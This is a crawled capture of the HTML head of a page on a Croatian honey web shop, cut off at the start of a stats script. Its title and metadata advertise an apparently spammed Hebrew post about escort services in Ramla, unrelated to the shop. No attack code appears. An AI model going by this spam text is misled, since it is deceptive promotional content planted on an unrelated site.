

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/%D7%98%D7%99%D7%A4%D7%99%D7%9D-%D7%95%D7%98%D7%A8%D7%99%D7%A7%D7%99%D7%9D-%D7%9B%D7%93%D7%99-%D7%9C%D7%94%D7%A4%D7%95%D7%9A-%D7%90%D7%AA-%D7%94%D7%97%D7%95%D7%95%D7%99%D7%94-%D7%A9%D7%9C%D7%9A-%D7%A2/
body_size: 68656
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>טיפים וטריקים כדי להפוך את החוויה שלך עם נערת ליווי לבלתי נשכחת ובטוחה ( - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/טיפים-וטריקים-כדי-להפוך-את-החוויה-שלך-ע/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="טיפים וטריקים כדי להפוך את החוויה שלך עם נערת ליווי לבלתי נשכחת ובטוחה ( - Pčelarstvo Sudić" />
	<meta property="og:description" content="הקדמה: למה לצפות כשמבקרים את מאגר בנות הליווי ברמלה? הביקור במאגר נערות הליווי ברמלה הוא חוויה מרגשת שיכולה להיות מרגשת ומתגמלת כאחד. בין אם אתם מחפשים מפגש אינטימי או דייט מזדמן, יש משהו לכולם במאגר היפה והמוכשר הזה של נשים. מאנשי מקצוע מנוסים ועד צעירים שירותי ליווי חדשים, אתה יכול לצפות למצוא מגוון של מלווים [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/טיפים-וטריקים-כדי-להפוך-את-החוויה-שלך-ע/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2023-11-14T10:26:24+00:00" />
	<meta property="article:modified_time" content="2023-11-14T10:27:34+00:00" />
	<meta property="og:image" content="https://i.postimg.cc/WzpNJSJy/taifinistpick1988-3.jpg" />
	<meta name="author" content="pregteviti1987" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="pregteviti1987" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/","url":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/","name":"טיפים וטריקים כדי להפוך את החוויה שלך עם נערת ליווי לבלתי נשכחת ובטוחה ( - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"primaryImageOfPage":{"@id":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/#primaryimage"},"image":{"@id":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/#primaryimage"},"thumbnailUrl":"https://i.postimg.cc/WzpNJSJy/taifinistpick1988-3.jpg","datePublished":"2023-11-14T10:26:24+00:00","dateModified":"2023-11-14T10:27:34+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/81d344ced4ab7fe5261126c161bdcab3"},"breadcrumb":{"@id":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/#primaryimage","url":"https://i.postimg.cc/WzpNJSJy/taifinistpick1988-3.jpg","contentUrl":"https://i.postimg.cc/WzpNJSJy/taifinistpick1988-3.jpg"},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"טיפים וטריקים כדי להפוך את החוויה שלך עם נערת ליווי לבלתי נשכחת ובטוחה ("}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/81d344ced4ab7fe5261126c161bdcab3","name":"pregteviti1987","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/39672bb606735fafeb890f9a35949785?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/39672bb606735fafeb890f9a35949785?s=96&d=mm&r=g","caption":"pregteviti1987"},"url":"https://opg-sudic.hr/author/pregteviti1987/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/2442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=2442' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2F%25d7%2598%25d7%2599%25d7%25a4%25d7%2599%25d7%259d-%25d7%2595%25d7%2598%25d7%25a8%25d7%2599%25d7%25a7%25d7%2599%25d7%259d-%25d7%259b%25d7%2593%25d7%2599-%25d7%259c%25d7%2594%25d7%25a4%25d7%2595%25d7%259a-%25d7%2590%25d7%25aa-%25d7%2594%25d7%2597%25d7%2595%25d7%2595%25d7%2599%25d7%2594-%25d7%25a9%25d7%259c%25d7%259a-%25d7%25a2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2F%25d7%2598%25d7%2599%25d7%25a4%25d7%2599%25d7%259d-%25d7%2595%25d7%2598%25d7%25a8%25d7%2599%25d7%25a7%25d7%2599%25d7%259d-%25d7%259b%25d7%2593%25d7%2599-%25d7%259c%25d7%2594%25d7%25a4%25d7%2595%25d7%259a-%25d7%2590%25d7%25aa-%25d7%2594%25d7%2597%25d7%2595%25d7%2595%25d7%2599%25d7%2594-%25d7%25a9%25d7%259c%25d7%259a-%25d7%25a2%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
